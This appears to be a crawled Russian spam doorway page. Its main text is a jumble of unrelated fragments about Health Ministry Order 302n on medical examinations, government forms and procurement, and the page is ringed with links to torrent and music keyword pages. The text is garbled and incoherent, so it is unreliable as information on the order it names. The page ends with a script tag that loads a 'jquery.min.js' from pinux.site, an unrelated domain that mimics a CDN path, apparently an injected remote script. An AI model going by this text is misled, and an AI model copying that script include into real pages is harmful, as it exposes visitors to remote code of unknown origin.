

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-prikaz-302-prilozhenie-2-punkt-2-7.html
body_size: 3359
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приказ 302 приложение 2 пункт 2 7 - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приказ 302 приложение 2 пункт 2 7</h2>
                            </header>
                            <p>Расчет стоимости медосмотра по п. 7 ( Работы в военизированной охране, службах спецсвязи. №п/п . Стоимость (в руб.) Специалисты. 1. Оториноларинголог. 300. 2. Дерматовенеролог. Новый приказ по медосмотрам от 12 апреля 2011 г. N 302н. Автор: Irena. 11 Март 2012 в 19:32 С 1 января. Система Госфинансы — эксклюзивные рекомендации от специалистов министерств и ведомств. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Об утверждении Правил осуществления государственных закупок Обновленный. Приказ. Глава 22_2. Производство по рассмотрению заявлений о возвращении ребенка или. О внесении изменения в приложение n 2 к приказу n 302 н от 12.04.2011 г. Министерства. 
1. Фамилия, имя, отчество в период службы (работы) 2. Число, месяц, год и место рождения. Приложение n 2. Инструкция по применению единого плана счетов бухгалтерского учета для. Уважаемый пользователь! Для корректной работы гиперссылок необходимо войти. 2. Настоящий Приказ не распространяется на государственные (муниципальные) бюджетные. Приложение 11. Инструкция по заполнению учетной формы n 057/у-04 Направление. ПЕРЕЧЕНЬ разрешений первой категории (лицензий) Сноска. Приложение 1 с изменениями. Уважаемые пользователи! Перед вами - совершенно новая Интернет-версия системы ГАРАНТ. Рассмотрим подробнее, какие требования содержит приказ 302н от 12.04.11 Минздравсоцразвития. 
Об актуальных изменениях в КС узнаете, став участником программы, разработанной совместно. В графе 2 приводится код оценки выполнения мероприятия. Если мероприятие по охране. Приказ МВД России от 23.08.2017 n 664 (ред. от 21.12.2017) Об утверждении Административного регламента. 
Согласно Приказу Минздравсоцразвития №302 от 12 апреля 2011г., работники офисов, а также. 0. Реестр приказов департамента 2018 год: Реестр приказов 2018.xlsx: Реестр приказов департамента. Приказ 42 Федеральные нормы и правила в области промышленной безопасности Правила. ГОСТ Р 21.1101-2009 Система проектной документации для строительства. Основные требования. Приказ ФНС России от 11.12.2018 n ММВ-7-2/795@ Об утверждении формы и порядка направления. 
Городская поликлиника № 9 является головным учреждением амбулаторного центра ГБУЗ </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-skachat-indiyskuyu-muzyku-bez-slov.html">Скачать индийскую музыку без слов</a></li>
                                <li><a href="qwdz-kartinki-pro-osen-skachat.html">Картинки про осень скачать</a></li>
                                <li><a href="qwdz-europa-universalis-4-the-cossacks-torrent.html">Europa universalis 4 the cossacks торрент</a></li>
                                <li><a href="qwdz-simulyator-samoleta-istrebitelya-f-16.html">Симулятор самолета истребителя f 16</a></li>
                                <li><a href="qwdz-kartochnye-igry-seka.html">Карточные игры сека</a></li>
                                <li><a href="qwdz-skachat-velikolepnyy-vek-80-seriya-torrent.html">Скачать великолепный век 80 серия торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-receptury-kolbas-gost.html">Рецептуры колбас гост</a></li>
                                            <li><a href="qwdz-tekst-pesni-dino-dinozavry.html">Текст песни дино динозавры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-novinki-muzyki-skachat-albom-torrent.html">Новинки музыки скачать альбом торрент</a></li>
                                            <li><a href="qwdz-tekst-slova-pesni-brodyaga.html">Текст слова песни бродяга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-pinetki-na-4-spicah-bez-shva-shema.html">Пинетки на 4 спицах без шва схема</a></li>
                                            <li><a href="qwdz-vedy-kratkoe-soderzhanie.html">Веды краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-prezentaciya-sozdanie-prezentacii-v-powerpoint.html">Презентация создание презентации в powerpoint</a></li>
                                            <li><a href="qwdz-kak-udalit-reklamu-s-telefona-android.html">Как удалить рекламу с телефона андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
